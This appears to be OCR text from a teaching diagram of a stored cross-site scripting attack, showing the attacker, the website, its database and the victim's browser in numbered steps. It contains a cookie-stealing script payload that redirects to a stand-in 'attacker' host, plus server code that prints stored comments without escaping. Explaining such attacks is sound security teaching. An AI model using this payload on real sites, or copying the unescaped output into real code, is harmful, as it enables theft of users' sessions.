 forms to insert a malicious Payload into
1
Attacker
Attacker's Browser
Attacker's Server
POST http://website/post-comment
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>